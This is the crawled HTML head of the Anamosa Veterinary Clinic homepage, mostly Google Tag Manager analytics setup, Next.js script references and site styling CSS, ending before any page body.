

--- FILE ---
content_type: text/html
request_url: https://www.anamosaveterinaryclinic.com/
body_size: 54440
content:
<!DOCTYPE html><html lang="en"><head><meta name="viewport" content="width=device-width"/><script>
                window.dataLayer = window.dataLayer || [];
                window.dataLayer.push({
                  'websiteId': '410',
                  'status': 'Easy Editor Enabled',
                  'yextId': '0549',
                  'version': '4.0',
                  'locationName': 'Anamosa Veterinary Clinic',
                  'locationType': 'general practice',
                  'locationCountry': 'us',
                  'locationAssociation': 'Anamosa Veterinary Clinic',
                  'parentOrLocation': 'TBD',
                  'websiteTheme': 'earthyv1',
                  'pageLanguage': 'en',
                  'socialMediaFeeds': '__typename,sys,facebook,twitter,linkedin,youtube,instagram',
                  'pageTemplate':  'Homepage',
                  'MultiLocation': 'false',
                  'utm_source':    'null',
                  'utm_medium':    'null',
                  'utm_campaign':  'null',
                  'utm_term':      'null',
                  'utm_content':   'null',
                  'pageTitle':     'Homepage',
                  'PagePath':      '/',
                  'Referrer':      '',
                  'division':      '435200',
                  'mainCTA' :      'appointment',
                  'event': 'pageIsIdle'
                });
              </script><link href="https://www.googletagmanager.com/gtm.js?id=GTM-KH882W6" rel="preload" as="script"/><script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                      new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
                      j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
                      'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
                      })(window,document,'script','dataLayer','GTM-KH882W6');</script><link href="https://www.googletagmanager.com/gtm.js?id=GTM-PPTKW88" rel="preload" as="script"/><script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                      new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
                      j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
                      'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
                      })(window,document,'script','dataLayer','GTM-PPTKW88');</script><link rel="preconnect" href="https://images.ctfassets.net"/><link rel="dns-prefetch" href="https://images.ctfassets.net"/><link rel="dns-prefetch" href="https://www.googletagmanager.com/"/><link rel="preconnect" href="https://www.googletagmanager.com/"/><meta name="theme-color" content="#6a7a62"/><meta name="apple-mobile-web-app-capable" content="yes"/><meta name="apple-mobile-web-app-status-bar-style" content="#6a7a62"/><meta content="Anamosa Veterinary Clinic"/><meta charSet="utf-8"/><meta name="description" content="At Anamosa Veterinary Clinic, providing care to the pets and pet owners of Anamosa, IA is our passion."/><meta property="og:description" content="At Anamosa Veterinary Clinic, providing care to the pets and pet owners of Anamosa, IA is our passion."/><meta property="og:image" content="https://images.ctfassets.net/rt5zmd3ipxai/ZZdH22McOoOq0HJFLgxBd/3c756db8aa00ebea1919187396264e9d/hero-mobile1.jpg"/><title>Homepage | Anamosa Veterinary Clinic</title><meta property="og:title" content="Homepage | Anamosa Veterinary Clinic"/><meta property="og:site_name" content="Anamosa Veterinary Clinic"/><meta property="og:type" content="website"/><meta property="og:url" content="https://www.anamosaveterinaryclinic.com/"/><meta property="og:locale" content="en_US"/><link rel="shortcut icon" href="https://images.ctfassets.net/rt5zmd3ipxai/jGmQpiYMGvFzHXV0xNYu5/c7acb73b7feb9726db02542f9267a45f/Anamosa_Veterinary_Clinic-WebsiteFavicon.png"/><link rel="canonical" href="https://www.anamosaveterinaryclinic.com/"/><style data-styles="dynamic-styles">.p-veterinary-financial-support{--sc-carousel--arrow-bg-color:#423F40!important;--sc-carousel--arrow-bg-color-hover:#2b2b2b!important;}.p-veterinary-financial-support #financial-options{--sc-button--border-color-secondary:#423F40!important;--sc-button--color-link-secondary:#ffffff!important;--sc-button--bg-color-secondary:#423F40!important;--sc-button--border-color-secondary-hover:#2b2b2b!important;--sc-button--color-link-secondary-hover:#ffffff!important;--sc-button--bg-color-secondary-hover:#2b2b2b!important;}.p-veterinary-financial-support .nva-hero-carousel--variation-c{--sc-carousel--hero-bg-color:rgb(4, 79, 89)!important;}.p-veterinary-financial-support .nva-hero-carousel--variation-c h2{color:hsl(var(--g-color-white))!important;}#financial-options .nva-image-text-card__image.nva-3-tile__card-image.tile-image{margin-bottom:0px!important;}#financial-options .nva-3-tile__card-heading{text-align:center!important;font-weight:bold!important;padding:10px 0 0!important;min-height:125px!important;}#financial-options .nva-3-tile__card-para-subheading{text-align:center!important;border-bottom:solid 3px #eee!important;padding-bottom:30px!important;margin-bottom:30px!important;}#financial-options .nva-3-tile__card-text ul{list-style:none!important;}#financial-options .nva-3-tile__card-text ul li{position:relative!important;padding-left:5px!important;}#financial-options .nva-3-tile__card-text ul li::before{content:''!important;position:absolute!important;top:1px!important;left:-30px!important;width:24px!important;height:24px!important;background-image:url('https://images.ctfassets.net/rt5zmd3ipxai/DO7hvauyC3NxtqETvLTvU/634f73d8f42654515d0d19d04362d942/check_circle_24dp_05796B_FILL1_wght400_GRAD0_opsz24.png')!important;background-size:contain!important;background-repeat:no-repeat!important;}#financial-options p.nva-para.nva-3-tile__card-link.tile-link.secondary.variation-b-link{margin:1em auto!important;width:100%!important;}#financial-options p.nva-para.nva-3-tile__card-link.tile-link.secondary.variation-b-link a{width:100%!important;text-align:center!important;}.p-veterinary-financial-support .slick-arrow{background-color:#423F40 !important;}.p-veterinary-financial-support .slick-arrow:hover{background-color:#2B2B2B !important;}#financial-options .three-tile{border-style:solid!important;border-width:1px!important;border-color:#eee!important;padding:var(--g-spacing-4)!important;border-radius:21px!important;box-shadow:0px 2px 18px rgba(4, 79, 89, .3)!important;background:hsl(var(--g-color-white))!important;}.p-veterinary-financial-support .nva-table-editor{width:100%!important;background:#afe3df!important;margin:0!important;padding:0 50px!important;}@media (max-width:1024px){#financial-options .three-tile{margin-top:15px!important;margin-bottom:15px!important;}}@media (min-width:1024px){#financial-options .nva-3-tile__card-text p:nth-of-type(2){min-height:130px!important;}#financial-options .nva-3-tile__card-text ul li::before{top:4px!important;}.p-veterinary-financial-support #financial-options section.nva-image-text-card.nva-3-tile__card.three-tile ul:first-of-type{min-height:310px!important;}#financial-options .nva-3-tile__card-text ul:nth-of-type(2){min-height:305px!important;}#financial-options .nva-3-tile__card-para-subheading{min-height:165px!important;}#financial-options .nva-3-tile__card-text > :last-child{min-height:225px!important;}}.p-veterinary-financial-support ul li p{list-style-type:disc!important;}#financial-options .nva-anchor--secondary-anchor:hover{transform:scale(1.03)!important;}.p-veterinary-financial-support .nva-promo-banner{padding-bottom:40px!important;}.p-veterinary-financial-support .nva-promo-banner h2{font-size:var(--sc-font-size-h3_desktop, 32px)!important;line-height:var(--sc-line-height-h3_desktop, 38px)!important;letter-spacing:var(--sc-letter-spacing-h3_desktop, normal)!important;font-weight:bold!important;}</style><link rel="preload" as="image" href="https://images.ctfassets.net/rt5zmd3ipxai/PiLcAqwXejKI65ovH36qQ/4ad7ef7438ad5e910a7768559bb669aa/Anamosa_Veterinary_Clinic-HeaderLogo.png?fit=pad&amp;fm=webp&amp;h=117&amp;w=198&amp;q=100,%20https://images.ctfassets.net/rt5zmd3ipxai/PiLcAqwXejKI65ovH36qQ/4ad7ef7438ad5e910a7768559bb669aa/Anamosa_Veterinary_Clinic-HeaderLogo.png?fit=pad&amp;fm=webp&amp;h=234&amp;w=396&amp;q=100"/><link rel="preload" as="image" href="https://images.ctfassets.net/rt5zmd3ipxai/3yYk0z2LSfvFzpfAPo7eyt/4e5b3115740e64507ee0908f3dbd7703/hero1.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75,%20https://images.ctfassets.net/rt5zmd3ipxai/3yYk0z2LSfvFzpfAPo7eyt/4e5b3115740e64507ee0908f3dbd7703/hero1.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75"/><meta name="next-head-count" content="29"/><link rel="preload" href="/_next/static/css/cd4bbfb22caa08f8.css" as="style"/><link rel="stylesheet" href="/_next/static/css/cd4bbfb22caa08f8.css" data-n-g=""/><link rel="preload" href="/_next/static/css/bfb247dba1d00a15.css" as="style"/><link rel="stylesheet" href="/_next/static/css/bfb247dba1d00a15.css" data-n-p=""/><noscript data-n-css=""></noscript><script defer="" nomodule="" src="/_next/static/chunks/polyfills-c67a75d1b6f99dc8.js"></script><script src="/_next/static/chunks/webpack-97ec9baa4990e4eb.js" defer=""></script><script src="/_next/static/chunks/framework-ec7578bc3e7e9c78.js" defer=""></script><script src="/_next/static/chunks/main-b09d852c3e1c2969.js" defer=""></script><script src="/_next/static/chunks/pages/_app-0601e78ae3142aeb.js" defer=""></script><script src="/_next/static/chunks/d369ad99-d8f8c1cb50d5d479.js" defer=""></script><script src="/_next/static/chunks/1bfc9850-9226a7a3b7e6316f.js" defer=""></script><script src="/_next/static/chunks/3131-63721b9c7aaa52cc.js" defer=""></script><script src="/_next/static/chunks/2880-9ae4bfcc0a7e80fb.js" defer=""></script><script src="/_next/static/chunks/3743-ee1490772c1e56b3.js" defer=""></script><script src="/_next/static/chunks/7842-6c40d93b0d48d3ab.js" defer=""></script><script src="/_next/static/chunks/1313-0ae6dce95f18b3ff.js" defer=""></script><script src="/_next/static/chunks/6260-c6c78213d80795e4.js" defer=""></script><script src="/_next/static/chunks/5531-aade11d026d410a9.js" defer=""></script><script src="/_next/static/chunks/3685-ec162450f9a6f970.js" defer=""></script><script src="/_next/static/chunks/5211-2ccf5d9954a51a52.js" defer=""></script><script src="/_next/static/chunks/3258-f4b19efb4f5e15c4.js" defer=""></script><script src="/_next/static/chunks/1875-a526bf12381a47d7.js" defer=""></script><script src="/_next/static/chunks/8784-5f4a350db1a5e885.js" defer=""></script><script src="/_next/static/chunks/5799-889caa8a0dc9d4e5.js" defer=""></script><script src="/_next/static/chunks/8122-6b0cca8be0888855.js" defer=""></script><script src="/_next/static/chunks/8963-210fc096ae7aab14.js" defer=""></script><script src="/_next/static/chunks/9177-7f40a2378f7de6d0.js" defer=""></script><script src="/_next/static/chunks/4529-b33cf66fc9751288.js" defer=""></script><script src="/_next/static/chunks/pages/%5B%5B...slug%5D%5D-e1cce8383e1e4845.js" defer=""></script><script src="/_next/static/vUJ8fx8LdkIbkBkXPDKgg/_buildManifest.js" defer=""></script><script src="/_next/static/vUJ8fx8LdkIbkBkXPDKgg/_ssgManifest.js" defer=""></script><style data-styled="" data-styled-version="5.3.11">@font-face{font-family:LoraRegular;font-display:swap;src:url(/_next/static/chunks/fonts/Lora-Regular-latin-fab14c273f01f91d3c0e5ef18688cf00.woff2) format(woff2);font-display:swap;}/*!sc*/
@font-face{font-family:RalewayBold;font-display:swap;src:url(/_next/static/chunks/fonts/Raleway-Bold-latin-ec346e63f9c27f46e57dc438b3a525d7.woff2) format(woff2);font-display:swap;}/*!sc*/
:root{--g-spacing-base:8px;--g-spacing-0:0;--g-spacing-1:calc(var(--g-spacing-base) / 4);--g-spacing-2:calc(var(--g-spacing-base) / 2);--g-spacing-3:var(--g-spacing-base);--g-spacing-4:calc(var(--g-spacing-base) * 2);--g-spacing-5:calc(var(--g-spacing-base) * 3);--g-spacing-6:calc(var(--g-spacing-base) * 4);--g-spacing-7:calc(var(--g-spacing-base) * 5);--g-spacing-8:calc(var(--g-spacing-base) * 6);--g-spacing-9:calc(var(--g-spacing-base) * 7);--g-spacing-10:calc(var(--g-spacing-base) * 8);--g-spacing-11:calc(var(--g-spacing-base) * 9);--g-spacing-12:calc(var(--g-spacing-base) * 10);--g-spacing-13:calc(var(--g-spacing-base) * 11);--g-spacing-14:calc(var(--g-spacing-base) * 12);--g-spacing-15:calc(var(--g-spacing-base) * 13);--g-spacing-16:calc(var(--g-spacing-base) * 14);--g-spacing-17:calc(var(--g-spacing-base) * 15);--g-spacing-18:calc(var(--g-spacing-base) * 16);--g-spacing-19:calc(var(--g-spacing-base) * 17);--g-spacing-20:calc(var(--g-spacing-base) * 18);--g-spacing-21:calc(var(--g-spacing-base) * 19);--g-spacing-22:calc(var(--g-spacing-base) * 20);--g-spacing-23:calc(var(--g-spacing-base) * 21);--g-spacing-24:calc(var(--g-spacing-base) * 22);--sc-spacing-1:calc(var(--sc-spacing-base) / 4);--sc-spacing-2:calc(var(--sc-spacing-base) / 2);--sc-spacing-3:var(--sc-spacing-base);--sc-spacing-4:calc(var(--sc-spacing-base) * 2);--sc-spacing-5:calc(var(--sc-spacing-base) * 3);--sc-spacing-6:calc(var(--sc-spacing-base) * 4);--sc-spacing-7:calc(var(--sc-spacing-base) * 5);--sc-spacing-8:calc(var(--sc-spacing-base) * 6);--sc-spacing-9:calc(var(--sc-spacing-base) * 7);--sc-spacing-10:calc(var(--sc-spacing-base) * 8);--sc-spacing-11:calc(var(--sc-spacing-base) * 9);--sc-spacing-12:calc(var(--sc-spacing-base) * 10);--sc-spacing-13:calc(var(--sc-spacing-base) * 11);--sc-spacing-14:calc(var(--sc-spacing-base) * 12);--sc-spacing-15:calc(var(--sc-spacing-base) * 13);--sc-spacing-16:calc(var(--sc-spacing-base) * 14);--sc-spacing-17:calc(var(--sc-spacing-base) * 15);--sc-spacing-18:calc(var(--sc-spacing-base) * 16);--g-spacing-block-section:var(--g-spacing-6);--g-border-radius-1:2px;--g-border-radius-2:4px;--g-border-radius-3:6px;--g-border-radius-4:8px;--g-border-radius-5:12px;--g-border-radius-6:16px;--g-border-radius-7:22px;--g-border-radius-full:9999px;--g-stroke-width-thin:1px;--g-stroke-width-thick:2px;--g-stroke-width-thicker:3px;--g-stroke-width-thickest:4px;--g-transition-duration-short-1:50ms;--g-transition-duration-short-2:100ms;--g-transition-duration-short-3:150ms;--g-transition-duration-medium-1:200ms;--g-transition-duration-medium-2:250ms;--g-transition-duration-medium-3:300ms;--g-transition-duration-long-1:400ms;--g-transition-duration-long-2:500ms;--g-transition-easing-linear:cubic-bezier(0,0,1,1);--g-transition-easing-ease-1:cubic-bezier(0.33,0,0.67,1);--g-transition-easing-ease-2:cubic-bezier(0.80,0,0.2,1);--g-transition-easing-decelerate-1:cubic-bezier(0.33,0,0.1,1);--g-transition-easing-decelerate-2:cubic-bezier(0,0,0,1);--g-transition-easing-decelerate-3:cubic-bezier(0.1,0.9,0.2,1);--g-transition-easing-accelerate-1:cubic-bezier(0.8,0,0.78,1);--g-transition-easing-accelerate-2:cubic-bezier(1,0,1,1);--g-transition-easing-accelerate-3:cubic-bezier(0.9,0.1,1,0.2);--g-font-size-100:0.75rem;--g-font-size-200:0.8125rem;--g-font-size-300:0.875rem;--g-font-size-400:1rem;--g-font-size-500:1.125rem;--g-font-size-600:1.25rem;--g-font-size-700:1.375rem;--g-font-size-800:1.5rem;--g-font-size-900:1.875rem;--g-font-size-1000:2.25rem;--g-line-height-100:1.16667;--g-line-height-200:1.23077;--g-line-height-300:1.42857;--g-line-height-400:1.375;--g-line-height-500:1.33333;--g-line-height-600:1.4;--g-line-height-700:1.54545;--g-line-height-800:1.58333;--g-line-height-900:1.33333;--g-line-height-1000:1.22222;--g-font-family-h1:var(--g-font-family-heading);--g-font-family-h2:var(--g-font-family-heading);--g-font-family-h3:var(--g-font-family-heading);--g-font-family-h4:var(--g-font-family-heading);--g-font-family-h5:var(--g-font-family-heading);--g-font-family-h6:var(--g-font-family-heading);--g-font-family-subtitle1:var(--g-font-family-default);--g-font-family-subtitle2:var(--g-font-family-default);--g-font-family-body1:var(--g-font-family-default);--g-font-family-body2:var(--g-font-family-default);--g-font-family-button:var(--g-font-family-default);--g-font-family-caption:var(--g-font-family-default);--g-font-family-overline:var(--g-font-family-default);--g-font-size-h1:var(--g-font-size-1000);--g-font-size-h2:var(--g-font-size-900);--g-font-size-h3:var(--g-font-size-800);--g-font-size-h4:var(--g-font-size-700);--g-font-size-h5:var(--g-font-size-600);--g-font-size-h6:var(--g-font-size-500);--g-font-size-subtitle1:var(--g-font-size-400);--g-font-size-subtitle2:var(--g-font-size-300);--g-font-size-body1:var(--g-font-size-500);--g-font-size-body2:var(--g-font-size-400);--g-font-size-button:var(--g-font-size-300);--g-font-size-caption:var(--g-font-size-200);--g-font-size-overline:var(--g-font-size-100);--g-line-height-h1:var(--g-line-height-1000);--g-line-height-h2:var(--g-line-height-900);--g-line-height-h3:var(--g-line-height-800);--g-line-height-h4:var(--g-line-height-700);--g-line-height-h5:var(--g-line-height-600);--g-line-height-h6:var(--g-line-height-500);--g-line-height-subtitle1:var(--g-line-height-400);--g-line-height-subtitle2:var(--g-line-height-300);--g-line-height-body1:var(--g-line-height-500);--g-line-height-body2:var(--g-line-height-400);--g-line-height-button:var(--g-line-height-300);--g-line-height-caption:var(--g-line-height-200);--g-line-height-overline:var(--g-line-height-100);--g-font-weight-light:200;--g-font-weight-semilight:300;--g-font-weight-regular:400;--g-font-weight-medium:500;--g-font-weight-semibold:600;--g-font-weight-bold:700;--g-font-weight-headings:var(--g-font-weight-semibold);--g-font-weight-default:var(--g-font-weight-regular);--g-font-weight-h1:var(--g-font-weight-headings);--g-font-weight-h2:var(--g-font-weight-headings);--g-font-weight-h3:var(--g-font-weight-headings);--g-font-weight-h4:var(--g-font-weight-headings);--g-font-weight-h5:var(--g-font-weight-headings);--g-font-weight-h6:var(--g-font-weight-headings);--g-font-weight-subtitle1:var(--g-font-weight-default);--g-font-weight-subtitle2:var(--g-font-weight-default);--g-font-weight-body1:var(--g-font-weight-default);--g-font-weight-body2:var(--g-font-weight-default);--g-font-weight-button:var(--g-font-weight-default);--g-font-weight-caption:var(--g-font-weight-default);--g-font-weight-overline:var(--g-font-weight-default);--g-letter-spacing-h1:normal;--g-letter-spacing-h2:normal;--g-letter-spacing-h3:normal;--g-letter-spacing-h4:normal;--g-letter-spacing-h5:normal;--g-letter-spacing-h6:normal;--g-letter-spacing-subtitle1:normal;--g-letter-spacing-subtitle2:normal;--g-letter-spacing-body1:normal;--g-letter-spacing-body2:normal;--g-letter-spacing-button:normal;--g-letter-spacing-caption:normal;--g-letter-spacing-overline:normal;--g-color-primary-opacity:1;--g-color-secondary-opacity:1;--g-color-tertiary-opacity:1;--g-color-white:0 0% 100%;--g-color-black:0 0% 0%;--g-color-light:0 0% 100%;--g-color-dark:187 100% 7%;--g-color-surface:26 100% 99%;--g-color-surface-dim:25 38% 94%;--g-color-surface-bright:0 0% 100%;--g-color-surface-container:0 0% 100%;--g-color-surface-container-variant:25 38% 94%;--g-color-surface-contrast:0 0% 0%;--g-color-surface-variant-contrast:0 0% 11%;--g-color-inverse-surface:30 6% 19%;--g-color-inverse-surface-contrast:0 0% 100%;--g-color-outline:27 4% 46%;--g-color-outline-variant:22 10% 78%;--g-color-neutral:264 5% 58%;--g-color-neutral-0:0 0% 100%;--g-color-neutral-50:315 100% 99%;--g-color-neutral-100:275 55% 96%;--g-color-neutral-200:275 24% 90%;--g-color-neutral-300:270 11% 79%;--g-color-neutral-400:267 7% 68%;--g-color-neutral-500:264 5% 58%;--g-color-neutral-600:270 4% 47%;--g-color-neutral-700:260 5% 38%;--g-color-neutral-800:264 7% 29%;--g-color-neutral-900:263 8% 20%;--g-color-neutral-950:263 13% 12%;--g-color-neutral-1000:0 0% 0%;--g-color-neutral-opacity:1;--g-color-neutral-contrast:0 0% 0%;--g-color-error:3 71% 64%;--g-color-error-50:20 100% 99%;--g-color-error-100:0 70% 96%;--g-color-error-200:4 71% 92%;--g-color-error-300:3 70% 83%;--g-color-error-400:3 71% 74%;--g-color-error-500:3 71% 64%;--g-color-error-600:3 71% 52%;--g-color-error-700:3 71% 41%;--g-color-error-800:359 73% 32%;--g-color-error-900:3 71% 22%;--g-color-error-950:3 71% 15%;--g-color-error-opacity:1;--g-color-error-contrast:0 0% 0%;--g-color-success:146 79% 44%;--g-color-success-50:147 64% 95%;--g-color-success-100:146 61% 89%;--g-color-success-200:146 62% 77%;--g-color-success-300:146 63% 66%;--g-color-success-400:146 62% 55%;--g-color-success-500:146 79% 44%;--g-color-success-600:146 80% 35%;--g-color-success-700:146 79% 26%;--g-color-success-800:146 75% 20%;--g-color-success-900:147 79% 13%;--g-color-success-950:146 81% 8%;--g-color-success-opacity:1;--g-color-success-contrast:0 0% 0%;--g-color-warning:37 91% 55%;--g-color-warning-50:55 92% 95%;--g-color-warning-100:37 91% 91%;--g-color-warning-200:37 91% 82%;--g-color-warning-300:37 91% 73%;--g-color-warning-400:37 91% 64%;--g-color-warning-500:37 91% 55%;--g-color-warning-600:37 74% 44%;--g-color-warning-700:37 74% 33%;--g-color-warning-800:37 75% 22%;--g-color-warning-900:37 75% 16%;--g-color-warning-950:37 75% 11%;--g-color-warning-opacity:1;--g-color-warning-contrast:0 0% 0%;--g-color-info:203 98% 60%;--g-color-info-50:198 100% 97%;--g-color-info-100:197 100% 93%;--g-color-info-200:197 100% 88%;--g-color-info-300:197 100% 78%;--g-color-info-400:199 100% 68%;--g-color-info-500:203 98% 60%;--g-color-info-600:207 90% 54%;--g-color-info-700:210 79% 46%;--g-color-info-800:210 74% 40%;--g-color-info-900:210 69% 33%;--g-color-info-950:211 61% 21%;--g-color-info-opacity:1;--g-color-info-contrast:0 0% 0%;--g-shadow-ambient-1:0 0 2px;--g-shadow-ambient-2:0 0 2px;--g-shadow-ambient-3:0 0 2px;--g-shadow-ambient-4:0 0 2px;--g-shadow-ambient-5:0 0 8px;--g-shadow-ambient-6:0 0 8px;--g-shadow-key-1:0 1px 2px;--g-shadow-key-2:0 2px 4px;--g-shadow-key-3:0 4px 8px;--g-shadow-key-4:0 4px 16px;--g-shadow-key-5:0 14px 28px;--g-shadow-key-6:0 32px 64px;--g-shadow-color:0 0% 0%;--g-shadow-ambient-opacity:0.12;--g-shadow-key-opacity:0.14;--g-font-family-heading:LoraRegular,serif;--g-font-family-default:LoraRegular,serif;--sc-accordion--text-color-dark:var(--sc-utility--fg-color-dark);--sc-accordion--text-color-light:var(--sc-utility--fg-color-light);--sc-50-50-card--text-color-dark:var(--sc-utility--fg-color-dark);--sc-50-50-card--text-color-light:var(--sc-utility--fg-color-light);--sc-3-tile--text-color-dark:var(--sc-utility--fg-color-dark);--sc-3-tile--text-color-light:var(--sc-utility--fg-color-light);--sc-promo-banner--text-color-dark:var(--sc-utility--fg-color-dark);--sc-promo-banner--text-color-light:var(--sc-utility--fg-color-light);--sc-image-slider--text-color-dark:var(--sc-utility--fg-color-dark);--sc-image-slider--text-color-light:var(--sc-utility--fg-color-light);--sc-gallery--text-color-dark:var(--sc-utility--fg-color-dark);--sc-gallery--text-color-light:var(--sc-utility--fg-color-light);--sc-pencil-banner--text-color-dark:var(--sc-utility--fg-color-dark);--sc-pencil-banner--text-color-light:var(--sc-utility--fg-color-light);--sc-review-card--text-color-dark:var(--sc-utility--fg-color-dark);--sc-review-card--text-color-light:var(--sc-utility--fg-color-light);--sc-staff--text-color-dark:var(--sc-utility--fg-color-dark);--sc-staff--text-color-light:var(--sc-utility--fg-color-light);--l-z-1:-1;--l-z-50:-50;--l-z-100:-100;--l-z-150:-150;--l-z-200:-200;--l-z-250:-250;--l-z-300:-300;--l-z-350:-350;--l-z0:0;--l-z1:1;--l-z50:50;--l-z100:100;--l-z150:150;--l-z200:200;--l-z250:250;--l-z300:300;--l-z350:350;--l-container-width:100%;--l-boundary-width:1600px;--l-grid-template-cols:4;--l-column-gap:16px;--l-row-gap:16px;--l-padding-block:16px;--l-padding-inline:16px;}/*!sc*/
@media (min-width:64em){:root{--g-spacing-block-section:var(--g-spacing-12);}}/*!sc*/
@media (min-width:64em){:root{--g-font-size-100:0.625rem;--g-font-size-200:0.8125rem;--g-font-size-300:1rem;--g-font-size-400:1.125rem;--g-font-size-500:1.25rem;--g-font-size-600:1.375rem;--g-font-size-700:1.5rem;--g-font-size-800:1.75rem;--g-font-size-900:2.25rem;--g-font-size-1000:3.375rem;--g-line-height-100:1.2;--g-line-height-200:1.23077;--g-line-height-300:1.25;--g-line-height-400:1.33333;--g-line-height-500:1.4;--g-line-height-600:1.45454;--g-line-height-700:1.5;--g-line-height-800:1.42857;--g-line-height-900:1.33333;--g-line-height-1000:1.18519;}}/*!sc*/
@media (min-width:37.5em){:root{--l-grid-template-cols:8;--l-column-gap:24px;--l-padding-inline:32px;}}/*!sc*/
@media (min-width:48em){:root{--l-container-width:704px;}}/*!sc*/
@media (min-width:64em){:root{--l-container-width:964px;--l-grid-template-cols:12;--l-column-gap:20px;--l-padding-inline:24px;}}/*!sc*/
@media (min-width:80em){:root{--l-container-width:1060px;}}/*!sc*/
@media (min-width:91.625em){:root{--l-container-width:1108px;}}/*!sc*/
@media (min-width:100em){:root{--l-container-width:1252px;}}/*!sc*/
html{font-family:var(--sc-font-family-p,LoraRegular,serif);font-size:var(--sc-font-size-p,15px);line-height:var(--sc-line-height-p,28px);-webkit-letter-spacing:var(--sc-letter-spacing-p,normal);-moz-letter-spacing:var(--sc-letter-spacing-p,normal);-ms-letter-spacing:var(--sc-letter-spacing-p,normal);letter-spacing:var(--sc-letter-spacing-p,normal);}/*!sc*/
.generic-modal{background-color:var(--sc-gallery--modal-bg-color,#38342e);width:280px;margin-top:30px;}/*!sc*/
.generic-modal .cardNumbers{color:var(--sc-gallery--modal-heading-color,#ffffff);}/*!sc*/
.generic-modal .slick-prev,.generic-modal .slick-next{-webkit-transform:translate(0,-75%);-ms-transform:translate(0,-75%);transform:translate(0,-75%);}/*!sc*/
@media (min-width:1024px){.generic-modal .slick-prev,.generic-modal .slick-next{-webkit-transform:translate(0,-82%);-ms-transform:translate(0,-82%);transform:translate(0,-82%);}}/*!sc*/
@media (min-width:768px){.generic-modal{width:540px;}}/*!sc*/
@media (min-width:1024px){.generic-modal{width:964px;}}/*!sc*/
@media (min-width:1366px){.generic-modal{width:1070px;}}/*!sc*/
.modal-deactivate{position:absolute;padding:0;width:36px;height:36px;opacity:1;background-color:transparent;border:transparent;z-index:100;right:8px;outline:revert;}/*!sc*/
@media (min-width:1024px){.modal-deactivate{margin-top:24px;margin-right:10px;}}/*!sc*/
.modal-deactivate:hover{opacity:1;cursor:pointer;}/*!sc*/
.modal-deactivate:before,.modal-deactivate:after{position:absolute;left:16px;content:' ';height:16px;width:2px;background-color:var(--sc-gallery--modal-close-icon-color,#ffffff);}/*!sc*/
.modal-deactivate:before{-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);}/*!sc*/
.modal-deactivate:after{-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg);}/*!sc*/
.wrapper{box-sizing:border-box;font-feature-settings:'kern','clig','calt';font-variant-ligatures:no-common-ligatures;margin:0 auto;width:100%;max-width:var(--l-boundary-width);}/*!sc*/
@media (min-width:1366px){.wrapper{box-sizing:border-box;}}/*!sc*/
.container{margin:0 auto;width:100%;}/*!sc*/
@media (min-width:1024px){.container{max-width:964px;}}/*!sc*/
@media (min-width:1366px){.container{max-width:1070px;}}/*!sc*/
@media (min-width:1600px){.container{max-width:1253px;}}/*!sc*/
.arrow:after{content:' →';position:relative;}/*!sc*/
@media (min-width:1024px){.mobile-only{display:none;}}/*!sc*/
ul li,ol li{margin-bottom:8px;}/*!sc*/
ul ul{list-style-type:circle;}/*!sc*/
ul ul ul{list-style-type:square;}/*!sc*/
ol ol{list-style-type:upper-latin;}/*!sc*/
ol ol ol{list-style-type:lower-roman;}/*!sc*/
p:empty{display:none;}/*!sc*/
.rich-text-container{background-color:var(--sc-rich-text--bg-color,var(--sc-rich-text--color-anchor,#384730));padding:30px 20px;}/*!sc*/
@media (min-width:768px){.rich-text-container{padding:30px 114px;}}/*!sc*/
@media (min-width:1024px){.rich-text-container{padding:80px 0;}}/*!sc*/
a{line-height:var(--sc-line-height-default,18px);-webkit-letter-spacing:var(--sc-letter-spacing-default,1.4px);-moz-letter-spacing:var(--sc-letter-spacing-default,1.4px);-ms-letter-spacing:var(--sc-letter-spacing-default,1.4px);letter-spacing:var(--sc-letter-spacing-default,1.4px);text-align:left;color:var(--sc-rich-text--color-anchor,#384730);cursor:pointer;-webkit-text-decoration:none;text-decoration:none;display:inline-block;}/*!sc*/
a:hover{-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
h2 a,h3 a{line-height:inherit;-webkit-letter-spacing:inherit;-moz-letter-spacing:inherit;-ms-letter-spacing:inherit;letter-spacing:inherit;}/*!sc*/
.padding-top-override-small{padding-top:25px !important;}/*!sc*/
@media (min-width:1024px){.padding-top-override-small{padding-top:50px !important;}}/*!sc*/
.padding-top-override-medium{padding-top:40px !important;}/*!sc*/
@media (min-width:1024px){.padding-top-override-medium{padding-top:80px !important;}}/*!sc*/
.padding-top-override-large{padding-top:60px !important;}/*!sc*/
@media (min-width:1024px){.padding-top-override-large{padding-top:110px !important;}}/*!sc*/
.padding-top-override-none{padding-top:0 !important;}/*!sc*/
.padding-bottom-override-small{padding-bottom:25px !important;}/*!sc*/
@media (min-width:1024px){.padding-bottom-override-small{padding-bottom:50px !important;}}/*!sc*/
.padding-bottom-override-medium{padding-bottom:40px !important;}/*!sc*/
@media (min-width:1024px){.padding-bottom-override-medium{padding-bottom:80px !important;}}/*!sc*/
.padding-bottom-override-large{padding-bottom:60px !important;}/*!sc*/
@media (min-width:1024px){.padding-bottom-override-large{padding-bottom:110px !important;}}/*!sc*/
.padding-bottom-override-none{padding-bottom:0 !important;}/*!sc*/
hr{height:1px;}/*!sc*/
.grecaptcha-badge{visibility:hidden;}/*!sc*/
.gtm-noscript-hide{display:none;}/*!sc*/
.withAnimation{opacity:0.6;-webkit-transform:translateY(4rem) scale(0.9);-ms-transform:translateY(4rem) scale(0.9);transform:translateY(4rem) scale(0.9);}/*!sc*/
